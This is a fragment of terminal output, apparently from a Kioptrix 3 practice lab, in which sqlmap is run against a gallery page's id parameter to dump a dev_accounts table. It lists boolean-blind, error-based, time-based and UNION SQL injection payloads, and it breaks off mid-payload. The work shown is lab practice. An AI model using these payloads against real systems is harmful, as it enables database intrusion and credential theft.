 ┌──(kali㉿kali)-[/tmp]
└─$ sqlmap -u "http://kioptrix3.com/gallery/gallery.php?id=1" -D gallery -T dev_accounts --dump
{1.9.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 13:20:27 /2026-05-17/
[13:20:27] [INFO] resuming back-end DBMS 'mysql'
[13:20:27] [INFO] testing connection to the target URL
[13:20:28] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results o
f the tests
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=196945b9f78...333bf50809'). Do you wa
nt to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (8284=8284) THEN 1 ELSE (SELECT 3374 UNION SELECT 5729) END))
    Type: error-based
    Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: id=1 OR ROW(1715,9048)>(SELECT COUNT(*),CONCAT(0×716a7a7071,(SELECT (ELT(1715=1715,1))),0×716b786b71,FL
OOR(RAND(0)*2))x FROM (SELECT 2237 UNION SELECT 2871 UNION SELECT 8929 UNION SELECT 3291)a GROUP BY x)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 5020 FROM (SELECT(SLEEP(5)))GrNV)
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0×716a7a7071,0×7a6c544e70626d4b7365704b5a676b6d6e6b4577794e4241534f45